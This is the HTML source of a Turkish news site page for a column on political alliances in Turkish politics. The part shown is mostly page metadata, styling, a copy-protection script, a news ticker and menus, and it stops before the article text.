

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html
body_size: 28874
content:


<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<title>MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!</title>
<link rel="shortcut icon" href="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" /><link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/style.css">
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css">
<script type="text/javascript"> var temaurl = 'https://ensonnokta.com/wp-content/themes/theHaberV3.2'; var tarayicibildirimleri = 'false'; </script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="Wh5G6CYDGc7unZURTcD3rgJN2_Iqmd3awl5Oy9hVQOk" />

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js"></script>
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Yazı dizimize Türk siyasi literatürüne yakın zamanda yerleşen ittifaklardan bahsederek devam ediyoruz. Ancak daha iyi anlaşılması için bir takım hatırlatmalar yapmakta fayda olduğunu düşünüyorum."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!" />
<meta property="og:description" content="Yazı dizimize Türk siyasi literatürüne yakın zamanda yerleşen ittifaklardan bahsederek devam ediyoruz. Ancak daha iyi anlaşılması için bir takım hatırlatmalar yapmakta fayda olduğunu düşünüyorum." />
<meta property="og:url" content="https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" />
<meta property="og:site_name" content="En Son Nokta" />
<meta property="article:author" content="https://facebook.com" />
<meta property="article:tag" content="Mustafa Oktay Düz" />
<meta property="article:tag" content="Mustafa Oktay Düz ittifaklar ve türk siyaseti" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2022-03-08T22:20:23+03:00" />
<meta property="og:image" content="https://ensonnokta.com/wp-content/uploads/2022/03/whatsapp-image-2022-03-08-at-221337.jpeg" />
<meta property="og:image:secure_url" content="https://ensonnokta.com/wp-content/uploads/2022/03/whatsapp-image-2022-03-08-at-221337.jpeg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="775" />
<meta property="og:image:alt" content="MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-08T22:16:33+03:00" />
<meta property="article:modified_time" content="2022-03-08T22:20:23+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!" />
<meta name="twitter:description" content="Yazı dizimize Türk siyasi literatürüne yakın zamanda yerleşen ittifaklardan bahsederek devam ediyoruz. Ancak daha iyi anlaşılması için bir takım hatırlatmalar yapmakta fayda olduğunu düşünüyorum." />
<meta name="twitter:creator" content="@com" />
<meta name="twitter:image" content="https://ensonnokta.com/wp-content/uploads/2022/03/whatsapp-image-2022-03-08-at-221337.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mehmet Emin Beyaz" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="5 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ensonnokta.com/#organization","name":"En Son Nokta","url":"https://ensonnokta.com"},{"@type":"WebSite","@id":"https://ensonnokta.com/#website","url":"https://ensonnokta.com","name":"En Son Nokta","publisher":{"@id":"https://ensonnokta.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/03/whatsapp-image-2022-03-08-at-221337.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2022/03/whatsapp-image-2022-03-08-at-221337.jpeg","width":"1000","height":"775","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ensonnokta.com","name":"Ev"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ensonnokta.com/kategori/genel","name":"Genel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html","name":"MUSTAFA OKTAY D\u00dcZ YAZDI; \u0130TT\u0130FAKLAR ve T\u00dcRK S\u0130YASET\u0130!"}}]},{"@type":"WebPage","@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#webpage","url":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html","name":"MUSTAFA OKTAY D\u00dcZ YAZDI; \u0130TT\u0130FAKLAR ve T\u00dcRK S\u0130YASET\u0130!","datePublished":"2022-03-08T22:16:33+03:00","dateModified":"2022-03-08T22:20:23+03:00","isPartOf":{"@id":"https://ensonnokta.com/#website"},"primaryImageOfPage":{"@id":"https://ensonnokta.com/wp-content/uploads/2022/03/whatsapp-image-2022-03-08-at-221337.jpeg"},"inLanguage":"tr","breadcrumb":{"@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#breadcrumb"}},{"@type":"Person","@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#author","name":"Mehmet Emin Beyaz","image":{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","caption":"Mehmet Emin Beyaz","inLanguage":"tr"},"sameAs":["https://facebook.com","https://twitter.com/https://twitter.com"],"worksFor":{"@id":"https://ensonnokta.com/#organization"}},{"@type":"BlogPosting","headline":"MUSTAFA OKTAY D\u00dcZ YAZDI; \u0130TT\u0130FAKLAR ve T\u00dcRK S\u0130YASET\u0130!","datePublished":"2022-03-08T22:16:33+03:00","dateModified":"2022-03-08T22:20:23+03:00","articleSection":"Genel","author":{"@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#author","name":"Mehmet Emin Beyaz"},"publisher":{"@id":"https://ensonnokta.com/#organization"},"description":"Yaz\u0131 dizimize T\u00fcrk siyasi literat\u00fcr\u00fcne yak\u0131n zamanda yerle\u015fen ittifaklardan bahsederek devam ediyoruz. Ancak daha iyi anla\u015f\u0131lmas\u0131 i\u00e7in bir tak\u0131m hat\u0131rlatmalar yapmakta fayda oldu\u011funu d\u00fc\u015f\u00fcn\u00fcyorum.","name":"MUSTAFA OKTAY D\u00dcZ YAZDI; \u0130TT\u0130FAKLAR ve T\u00dcRK S\u0130YASET\u0130!","@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#richSnippet","isPartOf":{"@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#webpage"},"image":{"@id":"https://ensonnokta.com/wp-content/uploads/2022/03/whatsapp-image-2022-03-08-at-221337.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="En Son Nokta &raquo; MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ! yorum akışı" href="https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ensonnokta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://ensonnokta.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ensonnokta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ensonnokta.com/wp-json/wp/v2/posts/61266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ensonnokta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ensonnokta.com/?p=61266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fmustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fmustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
						<style type="text/css" id="wp-custom-css">
			.mobilSliderResim3 img {
    object-fit: cover;
}
.anaGorunum5 img {
    object-fit: cover;
    object-position: top;
}
.yanGorunum2 img {
    object-fit: cover;
    object-position: top;
}
		</style>
		 
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

</style>

</head>
<body data-rsssl=1>


<div class="alerttt" style="display: none;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
<div class="solkulereklam"> <a href="https://www.berkanadolulisesi.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-dik.jpeg" alt="" width="160" height="auto" /></a></div><div class="sagkulereklam"> <a href="https://www.meslegimokullari.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim.jpeg" alt="" width="160" height="auto" /></a></div></div>

<div id="siteGenel">

	<!--- 
	<center><a href="http://www.engelsizsinizvakfi.org" target="_blank" rel="noopener"><img class="" src=" https://ensonnokta.com/wp-content/uploads/2018/05/engelsiz.jpeg" alt="engelsizsiniz" width="980"  /></a></center>
	
	---> 
	
<div style="height: 42px; margin: 10px 0px 0px 0px; float: left;">
<div class="sondakika"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>00:24 - </strong><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></p>
<p><strong>20:51 - </strong><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></p>
<p><strong>20:42 - </strong><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></p>
	
</div>
</div>
<div style="margin: 10px 0px 0px 0px;float:right;width:128px;background: #fbc702;height: 42px;">
<div class="anaFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="anaLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<div class="sil"></div>

<div style="width: 100%; height: 30px; margin: 10px 0px 10px 0px;">
<div id="menuBG2">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="menu2"><li id="menu-item-47010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47010"><a href="https://ensonnokta.com/kunye">Künye</a></li>
<li id="menu-item-47011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47011"><a href="https://ensonnokta.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-47012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47012"><a href="https://ensonnokta.com/haber-gonder">Haber Gönder</a></li>
<li id="menu-item-47013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47013"><a href="https://ensonnokta.com/iletisim">İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://ensonnokta.com/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

<div style="width: 100%; height: 100px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a>
<div style="float: right; margin-right: 0px;"><a href="https://www.meslegimokullari.com/"><img  style=" margin-top: 6px;" 
 src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim-logo.jpeg" alt="" width="790" height="auto" /></a></div></div>

<div class="sil"></div>

<div id="menuBG">
<div style="margin: 0 auto; width: 980px;">
<div class="home">
<a href="https://ensonnokta.com" title="En Son Nokta"><i class="fa fa-home"></i></a>
</div>
<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://ensonnokta.com/kategori/gundem">Gündem</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8848"><a href="https://ensonnokta.com/kategori/dunya">Dünya</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://ensonnokta.com/kategori/siyaset">Siyaset</a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44685"><a href="https://ensonnokta.com/kategori/yerel-haberler">Yerel Haberler</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850"><a href="https://ensonnokta.com/kategori/ekonomi">Ekonomi</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851"><a href="https://ensonnokta.com/kategori/spor">Spor</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852"><a href="https://ensonnokta.com/kategori/magazin">Magazin</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://ensonnokta.com/kategori/egitim">Eğitim</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47015"><a href="https://ensonnokta.com/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-47014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47014"><a href="https://ensonnokta.com/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://ensonnokta.com/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://ensonnokta.com/kategori/video-galeri">Video Galeri</a></li>
</ul></div></div>
</div>

<div class="sil"></div>
 
<div style="margin-top: 10px;">

<div class="surManset">
<a href="https://ensonnokta.com/google-rekabet-yasasi-davasiyla-karsi-karsiya-h67663.html" title="Google, rekabet yasası davasıyla karşı karşıya">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2344254-620x349-1.jpg" alt="Google, rekabet yasası davasıyla karşı karşıya" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Google, rekabet yasası davasıyla karşı karşıya</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-h67644.html" title="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı">
